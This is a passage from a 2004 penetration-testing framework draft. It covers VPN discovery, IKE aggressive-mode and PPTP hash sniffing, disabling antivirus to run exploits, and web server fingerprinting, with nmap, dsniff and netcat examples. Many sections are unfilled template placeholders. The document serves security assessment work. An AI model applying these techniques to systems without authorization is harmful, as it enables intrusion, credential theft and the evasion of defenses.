

**N.2.1.4 FIGURE 4. USING A VPN TO CONNECT TO TWO COMPUTERS ON THE SAME LAN** VPNs allow the department's LAN to be physically connected to the corporate internetwork but separated by a VPN server. Note that the VPN server is NOT acting as a router between the corporate internetwork and the department LAN. A router would interconnect the two networks, allowing everyone access to the sensitive LAN. By using a VPN, the network administrator can ensure that only those users on the corporate internetwork who have appropriate credentials (based on a need-to-know policy within the company) can establish a VPN with the VPN server and gain access to the protected resources of the department. Additionally, all communication across the VPN can be encrypted for data confidentiality. Those users who do not have the proper credentials cannot view the department LAN.

#### **N.3 BASIC VPN REQUIREMENTS**

Therefore, at a minimum, a VPN solution should provide all of the following:

- User Authentication
- Address Management
- Data Encryption
- Key Management
- Multi-protocol Support



### **N.4 TUNNELING TECHNOLOGIES**

Tunneling technologies have been in existence for some time. Some examples of mature technologies include:

- SNA tunneling over IP internetworks
- IPX tunneling for Novell NetWare over IP internetworks
- New Tunneling technologies:
	- o Point-to-Point Tunneling Protocol (PPTP).
	- o Layer 2 Tunneling Protocol (L2TP).
	- o IP Security (IPSec) Tunnel Mode.

### **N.5 PURPOSE**

### **N.6 REQUIREMENT**

# **N.7 BJECTIVE**

[Text]

# **N.8 EXPECTED RESULT**

[Text]

## **N.9 METHODOLOGY / PROCESS**

[Text] Brief Intro and Table of Contents

## **N.10 VPN DISCOVERY**

### **N.10.1 Concepts and Ports used**



Virtual Private Networks (VPN) has become very popular these days. The benefits asociated with their implementation are reduction of the comunication costs, and "easy" and "secure" way to interconnect devices or networks using the big public network Internet.

VPNs can be implemented to acomplish two diferent escenarios:

- Remote acccess clients or roaming clients
	- o The VPN server is configured to accept connections from anywhere. The security is related to the authenticacion and authorization mechanism put in place.
- Interconnect remote networks
	- o The VPN server only accept VPN Connections attempts from certains Ips.

Both of these scenarios rely their security on the encryption protocols used.

The protocols used are:

- IPSec
- PPTP
- L2TP

A VPN server could be discovered based on the ports that are open on the target, so using a standard port scan could help.

Also a scanning of IP options for finding Responses to GRE / ESP / etc..

According to the different responses there associated protocol / scenarios



Examples:



#### **Finding a ISAKMP service (IPSec VPN Server) looking for port 500 UDP**

*owner:~# nmap -P0 -sU -p 500 192.168.0.1* 

*Starting nmap 3.55 ( http://www.insecure.org/nmap/ ) at 2004-08-14 09:51 ART Interesting ports on target.com (192.168.0.1): PORT STATE SERVICE 500/udp open isakmp* 

*Nmap run completed -- 1 IP address (1 host up) scanned in 12.671 seconds* 

#### **Finding a PPTP VPN Server looking for port 1723 TCP**

*owner:~# nmap -P0 -sT -p 1723 192.168.0.1* 

*Starting nmap 3.55 ( http://www.insecure.org/nmap/ ) at 2004-08-14 09:55 ART Interesting ports on target.com (192.168.0.1): PORT STATE SERVICE 1723/tcp open pptp* 

*Nmap run completed -- 1 IP address (1 host up) scanned in 0.962 seconds* 

#### **N.10.2 IPSec Discovery**

IPSecScan is a tool that can scan either a single IP address or a range of IP addresses looking for systems that are IPSec enabled.

[Download http://ntsecurity.nu/toolbox/ipsecscan/]

Example:

*C:\VPN Security\tools>ipsecscan.exe 192.168.0.1 192.168.0.2* 

*IPSecScan 1.1 - (c) 2001, Arne Vidstrom, arne.vidstrom@ntsecurity.nu* 

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.OiSSQ.Org) Date: 12/25/2004 Page 639 of 1054



 *- http://ntsecurity.nu/toolbox/ipsecscan/* 

*192.168.0.1 IPSec status: Enabled 192.168.0.2 IPSec status: Indeterminable* 

### **N.11 VPN FINGERPRINTING**

One of the techniques used for fingerprinting a VPN Server is analyze the first packets exchanged on a IKE scenario. Because the RFC does not specify the times and strategy used for retransmission of UDP paquets. All vendors implement the retransmission differently and sometimes also on different firmware for the same product.

This technique is valid only for IKE based VPN Server.

The technique is described on http://www.nta-monitor.com/ike-scan/whitepaper.pdf

The tool that implements that technique is ike-scan, and is available for the Linux / Microsoft Platforms.

http://www.nta-monitor.com/ike-scan/download.htm

### **N.12 IKE AGGRESSIVE MODE HACK**

The purpose of this section is to find if the target VPN Server is configured to accept IKE Aggressive Mode.

Most of the VPN Servers, accept or switch automatically if the client request to Aggressive Mode and start using a PreShared Key (PSK).

The Problem is that this PreShared Key is not sent encrypted because the tunnel is not established yet.

An attack client can use this to discover the PreShared Key and hack the VPN Server.

There is a tool available for finding this vulnerability http://www.ernw.de/download/ikeprobe.zip

Also this tools are available

http://ikecrack.sourceforge.net

http://www.oxid.it/cain.html



### **N.13 PPTP/SECURITY FLAW**

Many vulnerability have been discovered on the implementation of the PPTP and its related protocols (MPPE, MSCHAP, MSCHAPv2). Those vulnerabilities are explained on the paper http://www.schneier.com/pptp.html

We could split the subject in two parts:

- PPTP Protocol Vulnerabilities: The protocol itself has been proved to be vulnerable to some atacks mentioned on the Scheier paper. Microsoft has patched those vulnerabilities, but it's still not recommended for high security environments.
- PPTP Authentication mechanism: As PPTP is like a Remote Access Conection to the VPN Server on Microsoft Enviroments, several protocols could be used for the client authentication. Those are CHAP, MSCHAP, MSCHAP V2, EAP. MSCHAP, MSCHAPv2 are vulnerable if a third party can sniff the wire and the crack the hashes. For example the password sniffing tool "dsniff" is capable to understand the authentication protocols of a PPTP VPN session establishment.

Example:

Using sniff to catch a PPTP conection

owner:~# dsniff dsniff: listening on eth0 08/15/04 03:05:13 **gre** 192.168.0.1 -> vpnserver.com (**pptp**) DOMAIN\Username:0:9B310870A8D1CXEC:0000000000000000000000000 00000000000000000000000:6AF13DCD112407WDCSS04E398851DD4F40 BEDECCCF3D6FE13D

### **N.14 SPLIT TUNNELING HACK**

This is applicable to remote end users that connect to a central location.

"Split tunneling" is the term used to describe a multiple-branch networking path. This depends on the VPN Client Software, and the policy that are implemented, but some VPN Client software when connects to a remote location, only adds a route for the remote network class, so only the traffic for the remote location is routed using the VPN connection and all other traffic goes directly using the end user Internet Connection.



This allows a remote attacker to access a corporate network using a VPN Client Computer compromised.

It is recommend disabling "split tunneling" and routing all traffic using the VPN Connection.

It is also desirable to make the VPN Server inspect the traffic from the clients connecting.

### **N.15 VULNERABILITIES AND EXPLOITS**

Here you can find some of the most important vulnerabilities and exploits for different platforms

#### **PPTP Flaws and Exploits:**

• Vendor Information:

http://www.securiteam.com/windowsntfocus/5HP0B0U3FC.html

• Exploit: http://www.insecure.org/sploits/NT.RAS.PPTP.html

#### **Checkpoint VPN Server:**

Several vulnerabilities have been discovered for the Checkpoint family of VPN **Servers** 

#### • **2/4/2004 - Checkpoint VPN-1/SecureClient ISAKMP Buffer Overflow**

- o ISS X-Force has discovered a flaw in the ISAKMP processing for both the Checkpoint VPN-1 server and Checkpoint VPN clients (Securemote/SecureClient). These products collaborate to provide VPN access to corporate networks for remote client computers. VPN-1 is the VPN component commonly deployed on Checkpoint Firewall-1 installations. The IKE component of these products allows for the unidirectional or bidirectional authentication of two remote nodes as well as the negotiation of cryptographic capabilities and keys. A buffer overflow vulnerability exists when attempting to handle large certificate payloads.
- o http://xforce.iss.net/xforce/alerts/id/163
- **9/3/2002 SecuRemote usernames can be guessed or sniffed using IKE exchange**



- o While performing a VPN security analysis for one of our customers, I discovered a potential issue with Firewall-1 SecuRemote IKE which can allow usernames to be guessed. I also observed the related issue that the SecuRemote IKE usernames are passed in the clear which allows them to be discovered by network sniffing
- o http://www.nta-monitor.com/news/checkpoint.htm
- **18/7/2001 Checkpoint Firewall-1 Information Leakage (SecuRemote, Exploit)** 
	- o Checkpoint Firewall-1 makes use of a piece of software called SecuRemote (a.k.a. SecureRemote) to create encrypted sessions between users and FW-1 modules. Before remote users are able to communicate with internal hosts, a network topology of the protected network is downloaded to the client. While newer versions of the FW-1 software have the ability to restrict these downloads to only authenticated sessions, the default setting allows unauthenticated requests to be honored. This gives a potential attacker a wealth of information including IP addresses, network masks, and even friendly descriptions.
	- o http://www.securiteam.com/securitynews/5HP0D2A4UC.html

#### **CISCO VPN Servers**

#### • **31/8/2004 - Vulnerabilities in Kerberos 5 Implementation**

- o Two vulnerabilities in the Massachusetts Institute of Technology (MIT) Kerberos 5 leavingcisco.com implementation that affect Cisco VPN 3000 Series Concentrators have been announced by the MIT Kerberos Team. Cisco VPN 3000 Series Concentrators authenticating users against a Kerberos Key Distribution Center (KDC) may be vulnerable to remote code execution and to Denial of Service (DoS) attacks. Cisco has made free software available to address these problems. Cisco VPN 3000 Series Concentrators not authenticating users against a Kerberos Key Distribution Center (KDC) are not impacted.
- o http://www.cisco.com/warp/public/707/cisco-sa-20040831krb5.shtml



# **N.16 GLOBAL COUNTERMEASURES**

[Text]



# **O ANTI-VIRUS SYSTEM SECURITYASSESSMENT AND MANAGEMENT STRATEGY**

### **O.1 DESCRIPTION**

With Extensive connectivity across networks within the company & with external networks & the internet, the proliferation of viruses is a real cause of concern & needs to be addresses with stern measures. This document briefly spells out Antivirus system security assessment and their management strategy (i.e. the user policies that our required & the configuration guidelines for the Antivirus administrator)

Primarily Anti-virus programs can be divided into two types. First which are installed on network infrastructure and second which are installed on end-user machines. Both have their own importance.

The network infrastructure Anti-virus programs are commonly installed with Firewall and with Mail Servers. These programs are good to remove viruses on network level only and save us greatly to spread them.

The program installed with end users protects on host basis and they don't have an effect on host performance. These programs rely on end user signatures, which is not always effective.

### **O.2 PURPOSE**

### **O.3 REQUIREMENT** [Text]

**O.3.1 Understand Organization's environment**  [Text]

**O.3.2 Technical Requirements**  [Text]



### **O.4 BJECTIVE**

Viruses, worms, Trojans horses and macros can cause significant damage to information & IT assets of an organization. As a result, proper policies, procedures and safeguards shall be put in place to control it.

### **O.4.1 Perspective One**

e.g. Security Assessor/Penetration Tester

### **O.4.2 Perspective Two**

e.g. System Administrator

### **O.5 EXPECTED RESULT**

[Text]

### **O.6 METHODOLOGY / PROCESS**

1. ICAR ANTI VIRUS TEST FILE

(http://www.eicar.org/anti\_virus\_test\_file.htm)

- 2. ZIP-OF-DEATH TEST
- 3. SENDING MAILS WITH WORDINGS LIKE \*MIDDLESEX\*
- 4. MAIL BOMBING TEST
- 5. Disabling of Auto Protection
- 6. Stopping/Disabling of antivirus services by normal privileges

(These two are more likely to be performed when you're already "in" Delete all executables and dll's found in the AV installation directory)

7. Delete all executables and dll's found in the AV installation directory.

"...The effect is to leave the "shell" of the AVS on the machine, while removing all the working parts. Kind of like stealing the PC from the inside, leaving the empty case behind...."



### **O.6.1 Anti Virus test file**

**Description** 

**Pre-requisites** 

**Examples/Results**

**Analysis/Conclusion/Observation**

**Links**

 $www.eicar.org/anti virus test file.$ ht

**Tools**

**Countermeasures**

**Remarks**





**Description** 

**Pre-requisites** 

**Examples/Results**

**Analysis/Conclusion/Observation**

**Links**

**Tools**

**Countermeasures**

**Remarks**


# **O.6.3 Sending mails with wordings like \*Middlesex\***

**Description** 

**Pre-requisites** 

**Examples/Results**

**Analysis/Conclusion/Observation**

**Links**

**Tools**

**Countermeasures**





**Description** 

**Pre-requisites** 

**Examples/Results**

**Analysis/Conclusion/Observation**

**Links**

**Tools**

**Countermeasures**



# **O.6.5 Stopping/Disabling of antivirus services by normal privileges Description**

If you're a local user with no special privileges, you can still disable some antivirus programs using the spanish tool VeoVeo (or any other tool that enables greyed controls), for example this works against McAfee 4.x.

Good to allow the use of xploits like DebPloit, that are reported as malware sometimes.

**Pre-requisites** 

**Examples/Results**

**Analysis/Conclusion/Observation**

**Links**

http://www.hackindex.com/download/veoveo.zip

**Tools**

Spanish Tool VeoVeo

**Countermeasures**



## **O.6.6 Delete all executables and dll's found in the AV installation directory**

#### **Description**

"...The effect is to leave the "shell" of the AVS on the machine, while removing all the working parts. Kind of like stealing the PC from the inside, leaving the empty case behind...."

Source: 2600 HQ Vol. 21

**Pre-requisites** 

**Examples/Results**

**Analysis/Conclusion/Observation**

**Links**

2600 HQ Vol. 21

**Tools**

**Countermeasures**



# **O.7 AUDIT ANTIVIRUS MANAGEMENT STRATEGY**

## **O.7.1 Check Anti Virus System Standards**

1. Segress' Technical Infrastructure Management (TIM) depart evaluates & approve the anti-virus & anti worm software, which is used by the company. Segress TIM is using <Product Name e.g. Nortan Antivirus> Antivirus (NAV) for central anti virus management.

2. Virus checking systems (NAV clients) approved by Segress TIM depart are installed on all personal computers, laptops & servers.

3. The entire anti virus solution sell of organization is set up in such a way that the latest versions of the anti virus software are automatically updated on every server and desktop from a designated anti virus server. This is a key aspect to centralized management as the status of all Antivirus servers belonging to different locations is known & monitored.

4. The default settings of the anti virus software is configured to offer adequate security to detect all viruses / worms at the immediate point of entry. This is applicable to all server based (Internet mail, proxy) & desktop based systems

5. Detective scans are also undertaken / scheduled at predetermined intervals automatically.

6. Users are not granted access to turn off or disable virus-checking systems

7. User possession or development of viruses or other malicious software is prohibited.

8. Being a centrally managed system all virus events are logged at the primary (central) Antivirus server. These log files are continuously monitored for changes to the systems configuration & all virus activity. Appropriate action is taken on finding virus activity like



running 3rd party software in the eventuality that the current Antivirus program is not able to disinfect the systems.



## **O.7.2 Check End User Antivirus Guidelines**

Anti-virus must be installed & running on the system

Make sure you have a virus protection program installed on your computer/desktop and be sure it updates its virus definitions regularly. Segress TIM have decided on <XYZ vendor> corporate standard antivirus program

#### **Backup critical files**

The only reliable method to guard against loss of data to virus infections is to backup the critical files on some other media. Identify the critical files & folders that require backing up.

• Do not share folders without passwords

The newer generation viruses are more intelligent as they scan for folders that are shared on the Windows network without passwords & often infect or delete the files within them. Users must protect their folders with a difficult to guess password & share them with individuals only on a need to know basis.

• Make sure that the Antivirus updates are the latest

E.g. Norton Antivirus has a feature called "Live Update" that allows it go out on the web and get the latest virus definitions. The Anti-virus definitions are updated automatically but if there is a problem this might have to be done manually. You can schedule live update to occur on a regular basis: once a week is reasonable. Check the software periodically to make sure it is doing the updates. You can always update it manually if need be.

• Do not turn off PC scans

The Antivirus installed on your system may have been scheduled to scan your system at regular intervals. Do not turn off or terminate this system scan.

• Trash Questionable E-mail messages.

Don't open questionable e-mail messages or attachments -- just trash them. Segress is using Lotus Notes. This being a more secure system the likelihood of virus attacks using e-mail is rare. Outlook Express is more susceptible to viruses because it is the more common e-mail program and more viruses are written to attack it or use it to propagate

© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Date: 12/25/2004 Page 655 of 1054



them. Sometimes an Outlook Express user will get a virus in an e-mail message and the virus will infect his or her computer even though he or she doesn't open the message due to vulnerability in system.

• Do not pass on Hoax Viruses

Do not pass on e-mail messages about new viruses asking you to forward the message to everyone you know. They usually claim to have gotten the information from some reputable company. Those are almost invariably hoaxes. You should pass this on to the system administrator.



# **O.7.3 Check NAV Server Configuration Procedures**

## **O.7.3.1 4**

#### **O.7.3.2 ANTIVIRUS SERVER CONFIGURATION**

- There should be a designated primary Antivirus server. This system will control all the configuration parameters for the other Antivirus systems at different locations.
- Updates to this server must be made from the appropriate vendor's official internet site
- This server shall check for updates to the virus definitions every 30 mins. Once downloaded the server should also push the updates to the secondary servers.

#### **O.7.3.3 ALERTS CONFIGURATION**

- The information on the virus found must be propagated to the primary server.
- This primary server on finding a unique virus strain with high severity rating must alert the administrator via e-mail pager or other notification methods about its presence.

#### **O.7.3.4 CONFIGURING SCAN OPTIONS**

• Scan options are the settings Norton Antivirus uses when it scans your computer for virus-infected files. In most cases, you should set scan options before you run a scan. You can set up unique configurations for scans performed while you wait and scans performed during real-time protection. These options include:

#### **O.7.3.5 SELECTING FILE TYPES TO SCAN**

• The time to complete a scan can be reduced by limiting the scan to files with selected extensions. Configure it to scan .EXE, .COM, .DLL, .DOC, The systems must be scanned at regular intervals; This is the only way to ensure that the computer is virus-free.

#### **O.7.3.6 ZIP/ COMPRESSED FILE SCANNING**

• Scanning files inside compressed files should be turned on. The scanning host should be configured to scan for at least 3 levels of zip files.



#### **O.7.3.7 SELECTING EXCLUSIONS TO THE SCAN**

• This should be dealt with on a case-to-case basis depending on the false positives that are being generated. We can configure NAV to either skip scanning a file or scanning for a particular virus.

#### **O.7.3.8 SELECTING THE LOCATION OF THE SCAN**

• The NAV Client must be configured to scan all system drives excluding read-only media. The scan must be scheduled to run everyday at 12:30 PM

#### **O.7.3.9 CREATING A NOTIFICATION THAT A VIRUS WAS DETECTED**

- All NAV Clients must be configured to send the notification of the virus detected to the Central server. The notification should give the following details
	- Name of computer
	- Name of detected virus
	- Full file path and name
	- Login name of user
	- Type of scan
	- Action taken on infection
	- Filename (no path)

#### **O.7.3.10 CHOOSING ACTION(S) TO PERFORM ON INFECTED FILES**

(all types of viruses)

• The NAV Clients must be configured to first try & disinfect the virus. If on failure of disinfection the file must be quarantined or deleted.

### **O.8 ANTIVIRUS REPORTS**

These reports are to be generated to know the effectiveness of the Antivirus management strategy. These reports will include information on the viruses found by the AV system & the hosts they are originating from & the threat that the viruses pose. These reports categorized into two



## **O.8.1 Administrator AV Report**

This report is for the AV administrator at each location. He gets information on the following

- 1) Top 10 viruses & number of virus instances found & each virus's classification level.
- 2) Top 10 computers (sorted by number of viruses found)

Refer the section on "Threat Severity Assessment" for more details.

In addition to the above he would provide the reason for the top 10 virus infections as an input to the Management report.

## **O.8.2 Management AV Report**

The management AV report will give the senior & middle level management an overview of the virus activity within the organization & take further preventive steps. The management reports detail

1) 5 - 10 Unique strains of viruses found in Segress (along with the reason for the infection)

2) Breakup of the infection at different locations.

# **O.9 THREAT SEVERITY REVIEW**

Please refer Risk Assessment Section



*Information Systems Security Assessment Framework (ISSAF) Draft 0.1* 



# **P WEB APPLICATION SECURITYASSESSMENT**

## **P.1 DESCRIPTION**

This chapter explains how to assess Web Applications. As the use of internet is increasing day by day, the numbers of web sites are increasing day by day. Many banks, educational institutes and large corporates are using web this days to make their work faster, to make their client and employees updated regularly. As companies has to allow traffic of the web as they are using web application to fulfill their requirements. This makes essential to have secure web application.



As per net craft's survey, the number of site on the internet now is 56,923,737

## **P.1.1 What is Web Application Security Assessment?**

Web application security is the security of the web application being used, web server running web application and the modules running on the web server. Normally attacker prefers to attack on web application as no firewall blocks requests on the web server.

# **P.2 PURPOSE**

To make web application and web server secure as much as possible and stop disclosing unnecessary information out and make it hard for attacker to gain access.



## **P.3 OBJECTIVE**

To get the access of the remote machine by even escaping firewall and than enumerate the network. To gather any available credentials from the network and servers

# **P.4 EXPECTED RESULT**

Normally corporation puts firewall to make them secure but as companies are using web for their communication and other purpose firewall has to allow the traffic on port 80 which is an web server.

# **P.5 METHODOLOGY**

## **P.5.1 Identifying Web Server vendor and version**

First step to begin web application assessment is to identify the web server on which application is running. To detect web server following two methods can be used:

- 1) By Banner grabbing (Explained in Section A.5.2)
- 2) Web Server detection using automated tools. (Explained in Section A.5.3)
- 3) Default File Detection (Explained in Section A.5.4)
- 4) Checking the file extension on the server (Explained in Section A.5.5)

**Tools**  Netcat, Httprint

**Further Reading[s]**  http://net-square.com/httprint



# **P.5.2 Identifying Web Server vendor and version - By Banner Grabbing Description**

To determine web server manually, One has to check response header of the server. To check the response header, send request using netcat (nc). Send an HEAD request to the server and server will return the response header. HEAD is the method which is used to get the response header from the server. In the response, there will be one tag named "Server" which specifies the server name. It is also possible that server administrator have disabled the HEAD method, in such case one can send GET method and get the response from the server and check the header. In case of GET, server will return the response header with contents.

#### **Pre-requisite[s]**

#### **Examples/Results**

*C:\>nc www.oissg.org 80 HEAD / HTTP/1.0* 

*HTTP/1.1 200 OK Date: Tue, 12 Oct 2004 03:48:49 GMT* 

#### *Server: Apache*

*Set-Cookie: sessioncookie=7a322bc75fac0e2792a81978e335c33e; expires=Tue, 12-Oct-*

*04 15:48:49 GMT; path=/* 

*Set-Cookie: mosvisitor=1* 

*Expires: Mon, 26 Jul 1997 05:00:00 GMT* 

*Last-Modified: Tue, 12 Oct 2004 03:48:50 GMT* 

*Cache-Control: post-check=0, pre-check=0* 

*Pragma: no-cache* 

*Connection: close* 

*Content-Type: text/html; charset=iso-8859-1* 

#### **Analysis/Conclusion/Observation**

Above example shows response header returned by server. Check the "Server" tag in response header. In upper example, it shows some flavour of apache is running. In many



case, response header will show the server name as well as the version.

**Countermeasures**

• Change the server tag in response header.

**Tool[s]**

• netcat

**Further Reading[s]**



# **P.5.3 Identifying Web Server vendor and version - using automated tools**

#### **Description**

It is not necessary that server tag in response header always shows the correct result. Admin may have been obfuscated by changing the server banner strings, or by plug-ins such as mod\_security or servermask. In such cases it is hard to determine which server is running. To determine the server name and version an automated free tool named httprint can be used to determine the server name. This tool is available on multiple os like win32, linux, BSD and Mac. This tool uses HttpFingerprinting method to determine the web server. It sends multiple requests to server and analyzes the response and determines the server. This tool can also be used to identify web enabled devices.

**Pre-requisite[s]**

**Examples/Results**







## **P.5.4 Identifying Web Server vendor and version – By default files**

#### **Description**

It is normal behavior of server that it exposes few default directories and pages in default installation. There are two methods to check the default files and directories.

- 1) Manual
- 2) Automated Tool: A perl script named whisker can be used to determine the default page and directories on the server.

#### **Pre-requisite[s]**

#### **Examples/Results**

D:/ perl whisker.pl -h 192.168.7.216 -s scan.db -p 80 -W -l cool.html

#### **Analysis/Conclusion/Observation**

